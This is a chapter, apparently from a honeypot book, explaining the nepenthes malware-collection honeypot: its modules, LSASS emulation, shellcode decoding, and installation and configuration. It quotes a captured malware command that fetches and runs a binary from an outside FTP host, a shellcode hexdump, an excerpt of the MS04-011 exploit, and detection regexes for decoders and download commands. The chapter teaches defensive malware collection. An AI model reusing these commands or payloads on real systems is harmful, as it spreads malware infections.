In this section we introduce the honeypot solution nepenthes in detail. We show how the concept of low-interaction virtual honeypots can be extended to effectively develop a method to collect malware in an automated way. In addition, this program can be used to learn more about attack patterns. Finally, we present our results from running this honeypot on a large-scale basis.
Nepenthes was mainly developed by Paul Baecher and Markus Koetter, and you can contact the development team at nepenthesdev@gmail.com. The official website of the project is http://nepenthes.mwcollect.org. And in case you are wondering why this project has such a fancy name, nepenthes comes from the Greek ne, meaning "not," and penthos, meaning, "grief" or "sorrow." (Nepenthes is a carnivorous plant.)
The main idea behind nepenthes is emulation of vulnerabilities in network services. Instead of deploying a high-interaction honeypot with vulnerable services that can be exploited by autonomous spreading malware, this program only emulates the services. On the one hand, this reduces the risk of running a honeynet. Because nepenthes does not run a vulnerable service, an attacker cannot fully compromise your honeypot. The attacking process will interact with an emulation, so we mitigate the risk involved. Once we have downloaded a piece of malware, it is stored on the hard disk and never executed. Even if it would be executed, it is highly unlikely that the binary would run because it targeted a Windows system, but nepenthes runs on Linux. Thus, the honeypot is never infected with malware — something that is impossible with a high-interaction honeypot or other approaches. On the other hand, this methodology leads to better scalability. As we have seen in earlier chapters, low-interaction honeypots have the advantage of being able to run several thousand honeypots on just one physical machine. As we show later in this chapter, nepenthes scales comparable to Honeyd.
Currently, there are two other concepts related to this area: Honeyd scripts emulate the necessary parts of a service to fool automated tools or low-skilled attackers. This allows a large-scale deployment with thousands of low-interaction honeypots in parallel. But this approach has some limits: With Honeyd, it is rather hard to emulate complex protocols like NetBIOS. In contrast, high-interaction GenIII honeypots use a real system and thus do not have to emulate a service. The drawback of this approach is the poor scalability. Deploying several thousand of these honeypots is not possible due to limitations in maintenance and hardware requirements. In addition, wrong offsets within exploits that lead to system crashes or the need to quickly rebuild an infected system are other disadvantages of high-interaction honeypots. Virtual approaches like Potemkin [104] are in an early stage of development, and it is not yet known how they will perform in real-world scenarios, although preliminary results look very promising.
The gap between these two approaches can be filled with the help of the honeypot solution nepenthes. It allows us to deploy several thousands of honeypots in parallel with only moderate requirements in hardware and maintainance. If you run nepenthes on a machine connected to the Internet without a firewall, you will quickly discover how much malware there is floating around on the Net. A lot of them are variants of a few main families of bots. We will introduce some of them in Chapter 11. A fair number of these may be undetected by a particular antivirus product. This will not be of interest to most people, but it can be valuable for you to run a nepenthes sensor within your organization to detect worms spreading internally.
Nepenthes is based on a very flexible and modularized design. The core — the actual daemon — handles the network interface and coordinates the actions of the other modules. The actual work is carried out by several modules, which register themselves in the nepenthes core. Currently, there are several different types of modules:
Vulnerability modules emulate the vulnerable parts of network services. This is the key to efficiency. Instead of emulating a whole system or service, only the necessary part is emulated. These modules trick an incoming exploitation attempt and make it believe that it attacks a real, vulnerable service.
Shellcode parsing modules analyze the payload received by one of the vulnerability modules. These modules analyze the received shellcode, an assembly language program, and extract information about the propagating malware from it.
Fetch modules use the information extracted by the shellcode parsing modules to download the malware from a remote location. These URLs do not necessarily have to be HTTP or FTP URLs, but they can be TFTP or other protocols and may be generated by the modules only as internal representation.
Submission modules take care of the downloaded malware — for example, by saving the binary to a hard disk, storing it in a database, or sending it to antivirus vendors.
Logging modules log information about the emulation process and help in getting an overview of patterns in the collected data.
In addition, several further components are important for the functionality and efficiency of the nepenthes platform: shell emulation, a virtual filesystem for each emulated shell; sniffing modules to learn more about new activity on specified ports; and asynchronous DNS resolution. We introduce these concepts next, but let us first start with an overview of the core modules.
The schematic interaction between the different components is depicted in Figure 6.1. This gives you a high-level view of the flow of information from one module to the other. The nepenthes core handles the intermodule communication and is also responsible for the overall handling — for example, managing TCP ports or sending messages between modules.

Vulnerability modules are the main factor of the nepenthes platform. They enable an effective mechanism to collect malware. The main idea behind these modules is that to get infected by autonomous spreading malware, it is sufficient to emulate only the necessary parts of a vulnerable service. So instead of emulating the whole service, we only need to emulate the relevant parts and thus are able to efficiently implement this emulation. Moreover, this concept leads to a scalable architecture and the possibility of large-scale deployment due to only moderate requirements on processing resources and memory. Often the emulation can be very simple: We just need to provide some minimal information at certain offsets in the network flow during the exploitation process. This is enough to fool the autonomous spreading malware and make it believe that it can actually exploit our honeypot. This is one example of the deception techniques used in honeypot-based research. With the help of vulnerability modules, we trigger an incoming exploitation attempt, and eventually we receive the actual payload, which is then passed to the next type of modules.
Shellcode parsing modules analyze the received payload and extract automatically relevant information about the exploitation attempt. The extracted information is a URL representation of how the autonomous spreading malware wants to transfer itself to the compromised machine. The shellcode parsing modules first try to decode the shellcode. Most of the shellcodes are encrypted with an XOR encoder, which is a common way to encrypt the actual shellcode to evade intrusion detection systems and avoid string processing functions. The module can compute the key used for XOR encryption and decode the whole shellcode accordingly. This is done by identifying the encoder used and then extracting the key from the code. In addition, nepenthes understands several other encoding formats and can decode these. Afterward, the module applies some pattern detection operations to detect common functions used in exploits — for example, CreateProcess() or generic URL representations. The results are further analyzed (e.g., to extract credentials), and if enough information can be reconstructed to download the malware from the remote location, this information is passed to the next kind of modules.
Fetch modules have the task of downloading files from the remote location, so these modules consume the URL representation extracted by the shellcode modules. Currently, there are severeal different fetch modules. The protocols TFTP, HTTP, FTP, and csend/creceive (a bot-specific submission method) are supported. Since some kinds of autonomous spreading malware use custom protocols for propagation, there are also fetch modules to handle these custom protocols.
Finally, submission modules handle successfully downloaded files. Currently, there are three different types of submission modules:
A module that stores the file in a configurable location on the filesystem and is also capable of changing the ownership.
A module that submits the file to a central database to enable distributed sensors with central logging interface.
A module that submits the file to several web locations, where the binary is further analyzed by antivirus engines.
Certain malware samples spread by downloading shellcodes that provide a shell back to the attacker. Therefore, it is sometimes necessary to spawn and emulate a Windows shell. Nepenthes offers shell emulation by emulating a rudimentary Windows shell to enable a shell interaction for the attacker. Several commands can be interpreted, and batch file execution is supported. Among others, the commands ftp.exe, cmd.exe, and echo are understood, and command redirection via >> is also supported. Such a limited simulation has proven to be sufficient to trick automated attacks. Based on the collected information from the shell session, it is then possible to also download the corresponding malware.
A common way to infect a host via a shell is to write commands for downloading and executing malware into a temporary batch file and then execute it. Therefore, a virtual filesystem is implemented to enable this type of attack. This helps in scalability, since files are only created on demand, similar to a copy-on-write mechanism. When the incoming attack tries to create a file, this file is created on demand, and subsequently the attacking process can modify and access it. All this is done virtually to enable a higher efficiency. Every shell session has its own virtual filesystem so concurrent infection sessions that are using similar exploits do not infere with one another. The temporary file is analyzed after the attacking process has finished, and based on this information, the malware is downloaded from the Internet automatically.
To understand the shell emulation and the virtual filesystem better, the following example should help you. Imagine that the malware sends the following commands after a successful exploitation:
cmd /c echo open XXX.XXX.54.239 6201 >> ii & echo user a a >> ii & echo binary >> ii & echo get svchosts.exe >> ii & echo bye >> ii & ftp -n -v -s:ii & del ii & svchosts.exe |
Nepenthes correctly decodes this as an attempt to create a file ii that holds some commands to retrieve a file from a given FTP server. In a second step, this file is then used together with the Windows FTP client to download and then execute the file. Nepenthes also recognizes this and extracts the information necessary to get a binary copy of the malware — in this case, an FTP URL of the form ftp://a:a@XXX.XXX.54.239/svchosts.exe.
Nepenthes has several advantages compared to other solutions to automatically collect malware. On the one hand, nepenthes is a very stable architecture. A wrong offset or a broken exploit will not lead to crashes, as opposed to other attempts in this area. On the other hand, nepenthes scales well to even a large number of IP addresses in parallel. By hierarchical deployment, it is very easy to cover even larger parts of the network space with only limited resources.
As an example, we want to describe all steps involved in successfully downloading a piece of malware with the help of nepenthes. Therefore, we take a closer look at the functionality of the LSASS emulation and describe step by step how this service is emulated and how a bot that tries to exploit this service is downloaded.
TCP port 445 is typically used by Windows 2000/XP systems to directly send SMB (Server Message Block) protocol messages via TCP/IP. In Microsoft Security Bulletion MS04-011, a critical vulnerability in this service was announced. The CVE-2003-0533 description contains more information about this stack-based buffer overflow in some functions of LSASRV.DLL. Only a few days after the announcement, a proof-of-concept exploit for this vulnerability was released. Presumably the best-known exploit for MS04-011 was published by houseofdabus, a group of security researchers in Poland, as HOD-ms04011-lsasrv.expl.c. The exploit needs several stages in which protocol-specific information is exchanged. In each of these stages, the exploit sends a specific packet and then waits for an answer. But instead of interpreting the reply by the server, the exploit just receives the data and proceeds to the next stage, as the following code section of the exploit illustrates:
[...]
if (send(sockfd, req1, sizeof(req1)-1, 0) == -1) {
printf("[-] Send failed\n");
exit(1);
}
len = recv(sockfd, recvbuf, 1600, 0);
if (send(sockfd, req2, sizeof(req2)-1, 0) == -1) {
printf("[-] Send failed\n");
exit(1);
}
len = recv(sockfd, recvbuf, 1600, 0);
if (send(sockfd, req3, sizeof(req3)-1, 0) == -1) {
printf("[-] Send failed\n");
exit(1);
}
len = recv(sockfd, recvbuf, 1600, 0);
[...] |
Please note that the request that is sent to the victim changes in each stage. In this particular code section, we see how the exploit sends the first three requests, req1, req2, and req3. The exploit only executes a recv(), but it does not check or process the answer received. This behavior makes the exploit itself easier: The replies sent back can vary between different platforms or even between different language versions or service packs. Because the exploit only tries to exploit many machines, it is more of a "fire-and-forget" approach: If one machine cannot be exploited, the next target is probed.
After the first six stages have been passed, the exploit sends the actual payload to the victim. So to receive this payload, we just have to respond to the first six packets received from an incoming exploit with some arbitrary data of up to 1600 bytes. This way, we can trigger an incoming exploit and then ultimately receive the payload used by this exploit. The actual implementation of this idea in the module vuln-lsass is depicted in the following code section (taken from the file LSASSDialogue.cpp:
Code View: [...]
case LSASS_HOD_STAGE2:
if (m_Buffer->getSize() >= sizeof(lsass_hod_req2) -1) {
if (memcmp(lsass_hod_req2,m_Buffer->getData(),
sizeof(lsass_hod_req2) -1) == 0 ) {
logDebug("Valid LSASS HOD Stage #2 (%i)\n",
sizeof(lsass_hod_req2));
m_State = LSASS_HOD_STAGE3;
m_Buffer->clear();
reply[9]=0;
msg->getResponder()->doRespond(reply,64);
return CL_UNSURE;
} else
return CL_DROP;
}
break;
case LSASS_HOD_STAGE3:
if (m_Buffer->getSize() >= sizeof(lsass_hod_req3) -1) {
if (memcmp(lsass_hod_req3,m_Buffer->getData(),
sizeof(lsass_hod_req3) -1) == 0 ) {
logDebug("Valid LSASS HOD Stage #3 (%i)\n",
sizeof(lsass_hod_req3));
m_State = LSASS_HOD_STAGE4;
m_Buffer->clear();
char *osversion = "W i n d o w s 5 . 1 ";
memcpy(reply+48,osversion,strlen(osversion));
msg->getResponder()->doRespond(reply,256);
return CL_ASSIGN;
} else
return CL_DROP;
}
break;
case LSASS_HOD_STAGE4:
[...]
|
As you can see, a vulnerability module implements a finite state machine, and on each stage, it sends back data to the attacker. This can be just random replies or specific information at certain offset (e.g., osversion in stage 3). The actual steps of a vulnerability module are thus rather simple: The emulated service must not be emulated completely but only to the extent the exploit expects it to behave. We just trigger the different stages of an exploit until it sends us its actual payload, which is then analyzed with the help of the shellcode modules. Therefore, it is also very easy to write new vulnerability modules.
We now want to take a look at the next step in the downloading process: the inner working of the shellcode modules. Thus, we now describe the module shellcode-generic, which takes care of the shellcode analysis. This module aims at extracting information from the shellcode about the propagation mechanism and at the end of this step, we have enough information to download the propagating malware from a remote location. As just explained, autonomous spreading malware transfers itself to the victim's host and then completely infects the victim — often turning the computer of an innocent end user into a zombie as part of a botnet. With the help of the shellcode modules, we want to learn more about the location from which the malware tries to transfer itself to the victim. Our empirical results show that an analysis of the received payload is most often straightforward and simple. In almost all cases, the payload is encrypted with an XOR-encoder to get rid of ASCII NULL characters within the payload. This is used by the exploit writers to bypass string processing functions. The ASCII NULL character is used in the C programming language to end a string. So the first step in processing the payload that we received by a vulnerability module is normally the decryption of the XOR-encoded payload. For example, the following regular expressions can be used to identify an XOR-decoder or other types of decoders:
generic mwcollect: (.*)(\\xEB.\\xEB.\\xE8.*\\xB1(.).*\\x80..(.).*\\xE2.)(.*)$ Metasploit PexEnvSub: (.*)(\\xC9\\x83\\xE9(.)\\xD9\\xEE\\xD9\\x74\\x24\\xF4\\x5B\\x81 \\x73\\x13(....)\\x83\\xEB\\xFC\\xE2\\xF4)(.*)$ rbot 265 byte: (.*)(\\xEB\\x02\\xEB\\x05\\xE8\\xF9\\xFF\\xFF\\xFF\\x5B\\x31 \\xC9\\xB1(.)\\x80\\x73\\x0C(.)\\x43\\xE2\\xF9)(.*)$ rbot 64k: (.*)(\\xEB\\x02\\xEB\\x05\\xE8\\xF9\\xFF\\xFF\\xFF\\x5B\\x31 \\xC9\\x66\\xB9(.)\\xFF\\x80\\x73\\x0E(.)\\x43\\xE2\\xF9)(.*)$ |
With the help of these regular expression, we can then decode the XOR-encrypted payload and then further process the payload. For example, we use the following regular expressions to detect shellcodes that involve a CreateProcess() function or a generic URL:
CreateProcess: ^.*\\x0A\\x65\\x73\\x73.*\\x57\\xE8....(.*)\\x6A.\\xE8....+$ Generic command execution: .*(cmd.* /.*(\\x00|\\x0D\\x0A)).* Generic URL: .*((http|https|ftp):\\/\\/[@a-zA-Z0-9\\-\\/\\\\\\.\\+:]+).* Generic 'wget' detection .*(wget.*)$ |
The commands executed by autonomous spreading malware often just consist of commands to download and execute a binary from the Internet. Thus, these regular expressions are in most cases sufficient to extract enough information from the received shellcode. After the payload has been decrypted with the XOR-key that has been retrieved with the help of the first regular expression, the other regular expressions are used to get a quick overview of what the shellcode is actually doing. For example, if the malware just tries to download a binary from a given URL, one of the regular expressions can then extract this URL from the decoded payload. In addition, the shellcode is analyzed further to also retrieve usernames and password from the shellcode, since attackers often use credentials to somewhat secure their malware from downloading by other parties.
This rather simple approach has been proven to be quite efficient in the wild. In most cases, it is possible to extract with a limited amount of regular expressions all sensitive information from a given payload. For example, an analysis can lead to the following result: The autonomous spreading malware wants to transfer itself with the help of the FTP from the address XXX.XXX.152.23 on TCP port 3127. It uses the name wscalc.exe and uses credentials to download itself. The required username is fg15, and the password is AbCa7. This information is then handed over to one of the downloading modules. In this particular example, it is transferred to the download module that knows how to handle FTP URLs: the download-ftp module. As a result, the URL ftp://fg15:AbCa7@XXX.XXX.152.23/wscalc.exe will be downloaded by this module. Please note that the URL will just be downloaded and not executed, so the host running nepenthes is not infected with the malware! The submission modules take care of storing and further handling the downloaded binary. In our running example, the submit-file module will save a downloaded binary to the filesystem, where it can then be analyzed to get further information about it.
This example illustrated the whole process of downloading an autonomous spreading malware. We presented how the four different types of modules interact with each other and how this eventually leads to the automated collecting of a piece of malware. As an additional example, we look at another captured shellcode to illustrate the complexity of shellcode analysis. The following listing shows a hexdump of a shellcode found in the wild:
Code View: =------------------[ hexdump(0x1bf7bb68 , 0x000010c3) ] -------------------= 0x0000 00 00 10 bf ff 53 4d 42 73 00 00 00 00 18 07 c8 .....SMB s....... 0x0010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 37 13 ........ ......7. 0x0020 00 00 00 00 0c ff 00 00 00 04 11 0a 00 00 00 00 ........ ........ 0x0030 00 00 00 7e 10 00 00 00 00 d4 00 00 80 7e 10 60 ...~.... .....~.' 0x0040 82 10 7a 06 06 2b 06 01 05 05 02 a0 82 10 6e 30 ..z..+.. ......n00x0050 82 10 6a a1 82 10 66 23 82 10 62 03 82 04 01 00 ..j...f# ..b..... 0x0060 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA [...] 0x0450 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA 0x0460 03 00 23 82 0c 57 03 82 04 0a 00 90 42 90 42 90 ..#..W.. ....B.B. 0x0470 42 90 42 81 c4 54 f2 ff ff fc e8 46 00 00 00 8b B.B..T.. ...F.... 0x0480 45 3c 8b 7c 05 78 01 ef 8b 4f 18 8b 5f 20 01 eb E<.|.x.. .O.._ .. 0x0490 e3 2e 49 8b 34 8b 01 ee 31 c0 99 ac 84 c0 74 07 ..I.4... 1.....t. 0x04a0 c1 ca 0d 01 c2 eb f4 3b 54 24 04 75 e3 8b 5f 24 .......; T$.u.._$ 0x04b0 01 eb 66 8b 0c 4b 8b 5f 1c 01 eb 8b 1c 8b 01 eb ..f..K._ ........ 0x04c0 89 5c 24 04 c3 31 c0 64 8b 40 30 85 c0 78 0f 8b .\$..1.d .@0..x.. 0x04d0 40 0c 8b 70 1c ad 8b 68 08 e9 0b 00 00 00 8b 40 @..p...h .......@ 0x04e0 34 05 7c 00 00 00 8b 68 3c 5f 31 f6 60 56 eb 0d 4.|....h <_1.'V.. 0x04f0 68 ef ce e0 60 68 98 fe 8a 0e 57 ff e7 e8 ee ff h...'h.. ..W..... 0x0500 ff ff 63 6d 64 20 2f 63 20 65 63 68 6f 20 6f 70 ..cmd /c echo op 0x0510 65 6e 20 58 58 2e 58 58 58 2e 35 34 2e 32 33 39 en XX.XX X.54.239 0x0520 20 36 32 30 31 20 3e 3e 20 69 69 20 26 65 63 68 6201 >> ii &ech 0x0530 6f 20 75 73 65 72 20 61 20 61 20 3e 3e 20 69 69 o user a a >> ii 0x0540 20 26 65 63 68 6f 20 62 69 6e 61 72 79 20 3e 3e &echo b inary >> 0x0550 20 69 69 20 26 65 63 68 6f 20 67 65 74 20 73 76 ii &ech o get sv 0x0560 63 68 6f 73 74 73 2e 65 78 65 20 3e 3e 20 69 69 chosts.e xe >> ii 0x0570 20 26 65 63 68 6f 20 62 79 65 20 3e 3e 20 69 69 &echo b ye >> ii 0x0580 20 26 66 74 70 20 2d 6e 20 2d 76 20 2d 73 3a 69 &ftp -n -v -s:i 0x0590 69 20 26 64 65 6c 20 69 69 20 26 73 76 63 68 6f i &del i i &svcho 0x05a0 73 74 73 2e 65 78 65 0d 0a 00 42 42 42 42 42 42 sts.exe. ..BBBBBB 0x05b0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB [...] |
The string SMB at the very beginning of the shellcode tells us that this is an exploit against the handling of the SMB protocol — in this example, on TCP port 135. We see two rather large padding areas. The first one consists of many capital A's and the second one of many capital B's. Everything in between these padding areas looks like garbage. But if you take a closer look at it, you will notice that this is not garbage at all! In fact, the content between the two padding areas is the actual commands executed during the exploitation process. The commands start with the text cmd /c, so these commands are normally handled by the Windows shell. As noted earlier, nepenthes offers a shell emulation and can thus also interpret these commands.
If you follow the text behind cmd /c and format it a bit nicer, you will see the following:
cmd /c echo open XX.XXX.54.239 >> ii & echo user a a >> ii & echo binary >> ii & echo get svchosts.exe >> ii & echo bye >> ii & ftp -n -v -s:ii & del ii & svchosts.exe |
The shellcode creates the file ii, which contains information on how to download the file svchosts.exe from an FTP server. The newly created file is handed over to the FTP client from Windows and subsequently downloaded. Once the download is finished, the file ii is deleted again and the downloaded file is executed, completing the infection process.
To automate this complete process, nepenthes needs to extract the commands from the received shellcode, and then the shell emulation extracts the contents from the virtual file. A URL representation is created. In this example, we first extract the IP address and then the username and password. Moreover, the filename is also embedded in the commands sent in the payload. Last, the payload uses the FTP client, so we know we need to create an FTP URL, ftp://a:a@XX.XXX.54.239/svchosts.exe, and hand it over to the download modules. The FTP module downloads the file, and as a last step, it is, for example, stored on the filesystem and sent to a remote database.
Please note that under normal circumstances, there can be one or more svchost processes on a Windows machine. In this case, the attacker uses the filename svchosts.exe to fool administrators and users.
We also identified several limitations of the nepenthes platform, which we present in this section. First, nepenthes is only capable of collecting malware that is autonomously spreading — that is, that propagates further by scanning for vulnerable systems and then exploits them. You can thus not collect rootkits or Trojan horses with this tool, since these kinds of malware normally have no ability to propagate on their own. This is a limitation that nepenthes has in common with most honeypot-based approaches. A website that contains a browser exploit that is only triggered when the website is accessed will not be detected with ordinary honeypots due to their passive nature. The way out of this dilemma is to use client-side honeypots like HoneyMonkeys [107] or Kathy Wang's honeyclient [106] to detect these kinds of attacks. We present more information about client-side honeypots in Chapter 8. The modular architecture of nepenthes would enable this kind of vulnerability modules, but this is not the aim of the nepenthes platform. The results in Section 6.2.10 show that nepenthes is able to collect many different types of bots.
Malware that propagates by using a hitlist to find vulnerable systems [90] is hard to detect with nepenthes. This is a limitation that nepenthes has in common with all current honeypot-based systems and also other approaches in the area of vulnerability assessment. Here, the solution to the problem would be to become part of the hitlist. If, for example, the malware generates its hitlist by querying a search engine for vulnerable systems, the trick would be to smuggle a honeypot system in the index of the search engine. Currently, it is unclear how such an advertisement could be implemented within the nepenthes platform. But there are other types of honeypots that can be used to detect hitlist-based malware. One example of such a honeypot solution is Google Hack Honeypot, which we introduced in Section 3.5.
It is possible to remotely detect the presence of nepenthes. Since a nepenthes instance normally emulates a large number of vulnerabilities and thus opens many TCP ports, an attacker could become suspicious during the reconnaissance phase. Current automated malware does not check the plausibility of the target, but future malware could do so. To mitigate this problem, the stealthiness can be improved by using only the vulnerability modules that belong to a certain configuration of a real system — for example, only vulnerability modules that emulate vulnerabilities for Windows 2000 Service Pack 1. The tradeoff lies in reduced expressiveness and leads to fewer samples collected. A similar problem with stealthiness appears if the results obtained by running nepenthes are published unmodified. To mitigate such a risk, we refer to the solution outlined in a paper by Shinoda et al. [80].
Besides these limitations, nepenthes has proven to be useful as a tool to collect information about autonomous spreading malware. In the following, we describe how to install and configure nepenthes.
Before you can collect your first malware with nepenthes, you need to install the necessary software on your computer. Currently, nepenthes supports Linux, all major BSD variants (OpenBSD, FreeBSD, and NetBSD), and (to a limited extent) Windows. In the following, we describe the steps needed to install and set up nepenthes on the Linux platform, but additional installation instructions are available at the nepenthes website (http://nepenthes.mwcollect.org).
There are several ways to install nepenthes on a machine running Linux. The easiest way is to install nepenthes with the help of the package management software of your distribution. At the time of this writing, Debian and Gentoo contain packages for nepenthes. If you are running Debian in the version unstable or testing, you can simply install nepenthes with the following command:
$ sudo aptitude install nepenthes
However, if you run Debian stable, you can download a nonofficial package from http://home.lucianobello.com.ar/nepenthes/ and install it using dpkg:
$ sudo dpkg -i nepenthes-VERSION.deb
Similarly, if you are running Gentoo, you can also use the package management system. Just enter the following command, and nepenthes will be installed automatically at your machine:
$ sudo emerge nepenthes
If you want to install nepenthes on another Linux distribution or prefer to compile software yourself, you can always get the latest version of the source code and compile it. The following steps are necessary to install the software on a system running Linux:
1. | Make sure that you have all dependencies installed. Nepenthes requires GNU adns, libcurl, libmagic, and PCRE library. You can download the latest version of GNU adns from http://www.chiark.greenend.org.uk/~ian/adns/ and libcurl from http://curl.haxx.se/; libmagic is part of file (ftp://ftp.astron.com/pub/file/, and the Perl Compatible Regular Expressions library is available at http://www.pcre.org/. If you are running Fedora Core, you can, for example, install all dependencies with the command $ sudo yum install pcre-devel pcre adns adns-devel curl curl-devel file. In addition, make sure that you are using the GNU Compiler Collection either in version 3.x or 4.1. Version 4.0.2 of g++ might work together with nepenthes, but it is not considered stable. |
2. | Extract the source packages with tar -xzf <package>.tar.gz.[1]
|
3. | For each package, enter the package directory and then execute ./configure, make and sudo make install. If you do not have sudo installed, then execute the command make install after becoming root. |
4. | Download the latest release version of nepenthes from http://nepenthes.mwcollect.org in either bzip2 or gzip tarfile. |
5. | Extract the source package of nepenthes with tar xjvf nepenthes-<version>.tar.bz2. or tar xzvf nepenthes-<version>.tar.gz. |
6. | Configure the package by entering the source directory and executing ./configure. The configure script will fail if you do not install all of the preceding dependencies. To get help, please execute ./configure --help. You can, for example, enable the support for PostgreSQL with the configure switch --enable-postgre or the support for Prelude via --enable-prelude. There are many more configuration options with which you can customize nepenthes to your needs, so take a look at the configuration help. |
7. | Compile the source code with the command make, and once the compilation process has finished (it can take some time), install nepenthes with sudo make install. Again, if you do not have sudo installed, then execute the command make install after becoming root. |
After you have completed these steps, nepenthes should be installed under /opt/nepenthes, and you can configure and use it.
At this point, you should have successfully installed nepenthes on your machine. Now, the configuration of nepenthes takes place. In this section we describe the whole process of configuring nepenthes, and then you will be ready to use the tool. As you will see, you can almost use nepenthes out of the box without much configuration.
All configuration files are located at <installation-dir>/etc/nepenthes or, normally, /opt/nepenthes/etc/nepenthes. There you will find many files, all ending with .conf. So instead of using one big file to set up nepenthes, the whole process is split into several smaller files, each corresponding to a module, which makes it much easier to customize nepenthes. Moreover, the standard installation of nepenthes will most likely fit your needs, as you will see later. So you will only have to edit a small number of files. The main configuration file is entitled nepenthes.conf. All other configuration files are named after the type of module they are referring to:
vuln-*.conf corresponds to the vulnerability modules, and you can, for example, configure on which TCP port a specific vulnerability module should listen.
shellcode-generic.conf contains the regular expressions used for shellcode analysis.
download-*.conf configures the behavior of the download modules. You can, for example, set the maximum file size for file downloads via TFTP. If your machine is within a NAT network, you should customize the download-ftp.conf file and add your details there.
submit-*.conf handles the submission modules. You should enter your e-mail address in the submit-norman.conf file, to receive the analysis reports about your collected malware. Moreover, you can configure where the downloaded malware should be stored on the filesystem (submit-file.conf) or the details about the database (submit-postgres.conf).
log-*.conf is used to customize the logging modules. For example, log-download.conf sets the logging paths where information about download attempts and downloaded samples are stored.
module-*.conf configures other special features of nepenthes — for example, on which TCP ports nepenthes should just listen for incoming connection requests (module-portwach.conf).
x2.conf is only used for the second example module of nepenthes. This module gives you an overview of how to implement your own modules. If you are interested in this field, please take a look at the nepenthes website, which contains more information.
All files have the same structure. As an example, we take a look at the download-tftp.conf file, which is shown in the following listing.
download-tftp
{
max-filesize "4194304"; // 4mb
max-resends "7"; // 7
}; |
The first line of a configuration file normally contains the name of the corresponding module that should be configured. In this case, we want to customize the parameters of the module download-tftp, which takes care of TFTP downloads. A configuration block begins with { and ends with }. In between, a line consisting of
<parameter name> <value>
sets the specified parameter to a certain value. For example, the maximum file size that should be downloaded via TFTP is set to 4 MB with the help of the line
max-filesize "4194304";
All content of a line behind the typical C comment sequence // is treated as a comment and not interpreted. To customize nepenthes, you just need to edit the appropriate configuration file. To enable or disable specific modules, edit the main configuration file nepenthes.conf. For example, to enable the submit-norman module, uncomment the line
"submitnorman.so", "submit-norman.conf", ""
and also edit submit-norman.conf. Enter your e-mail address, and you are done. The file should then look like this:
Code View: submit-norman
{
email "you@example.org";
urls ("http://sandbox.norman.no/live_4.html",
"http://luigi.informatik.uni-mannheim.de/submit.php?action=verify");
};
|
Nepenthes will now send all received samples to the two URLs configured in the file. These two URLs belong to Norman Sandbox and CWSandbox, two approaches to automatically create a behavior-based analysis of a given file. Both tools will analyze your collected files and send a detailed report to your e-mail address.
Before starting nepenthes for the first time, you should make yourself familiar with its command line flags. You can get an overview of the possible flags with the help of the command line flag --help. The output is shown in the next listing. This gives a brief description of the possible runtime flags, and the name of the parameters is an indication of the usage of the flag.
$ /opt/nepenthes/bin/nepenthes --help
Nepenthes Version 0.2.0
Compiled on Linux/x86 at Dec 30 2006 08:24:12 with g++ 4.1.2 20061028
(prerelease) (Debian 4.1.1-19)
Started on lara running Linux/i686 release 2.6.18-4-686
-c, --config=FILE use FILE as configuration file
-C, --capabilities force kernel 'security' capabilities
-d, --disk-log disk logging tags, see -L
-D, --daemonize run as daemon
-f, --file-check=OPTS check file for known shellcode, OPTS can
be any combination of 'rmknown' and
'rmnonop'; seperate by comma when needed
-h, --help display help
-H, --large-help display help with default values
-i, --info how to contact us
-k, --check-config check configuration file for syntax errors
-l, --log console logging tags, see -L
-L, --logging-help display help for -d and -l
-o, --color=WHEN control color usage. WHEN may be 'never',
'always' or 'auto'
-r, --chroot=DIR chroot to DIR after startup
-R, --ringlog use ringlogger instead of filelogger
-u, --user=USER switch to USER after startup
-g, --group=GROUP switch to GROUP after startup (use with -u)
-V, --version show version
-w, --workingdir=DIR set the process' working dir to DIR
Quit
run is done -1
|
These options are pretty self-explanatory, so we won't describe each of them in more detail. As a recommendation, you can, for example, execution nepenthes in the following way:
$ sudo nepenthes -u <nepenthes-user> -g <nepenthes-group>
This starts nepenthes with root privileges to bind to TCP ports less than 1024. Afterward, it changes the user and group so that the privileges are dropped again. You should create a dedicated user and group account on the machine running nepenthes to increase the security and avoid possible security risks.
When you have nepenthes up and running, it should be listening on a large number of common TCP/IP ports, as we can see here:
$ sudo netstat -tpan Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0.0.0.0:1025 0.0.0.0:* LISTEN 952/nepenthes tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN 952/nepenthes tcp 0 0 0.0.0.0:995 0.0.0.0:* LISTEN 952/nepenthes tcp 0 0 0.0.0.0:3140 0.0.0.0:* LISTEN 952/nepenthes tcp 0 0 0.0.0.0:135 0.0.0.0:* LISTEN 952/nepenthes tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 952/nepenthes [...] |
For testing nepenthes, start up the tool and then connect to one of the TCP ports nepenthes is listening on. You could, for example, execute the command nc localhost 445 in another terminal and then enter some arbitrary text. Or you could open a web browser and enter a URL localhost to connect to your own machine. You should then see a logging message from nepenthes similar to this one:
[ warn dia ] Unknown IIS 14 bytes State 0
[ dia ] Stored Hexdump var/hexdumps/9787a19385608565af8cb3a72f75
3c99.bin (0x080a13c0 , 0x0000000d). |
Since you did not execute a real exploit, nepenthes could not successfully emulate a vulnerability. But the tool stores your input for later analysis in a separate file, and you know that everything is working as expected.
Every time nepenthes detects an attack, it will print status messages to the shell it is running in. If a vulnerability emulation is completely successful and the shellcode modules can extract a URL representation, this information is stored in the file <nepenthes-dir>/var/log/logged_downloads (configured in the file log-download.conf). If the download is successful, the file is stored on the hard disk, and you can analyze it further. After a couple of minutes you should see the first real downloads, and the collected binaries are stored in <nepenthesdir>/var/binaries. However, if nepenthes is not able to "understand" the exploit, it will dump all information collected up to this point as a dump in Hex-format. You can find these dumps in the directory <nepenthes-dir>/var/log/hexdumps. These hexdumps then need to be further analyzed, to determine what the exploit tried to do and why it failed.
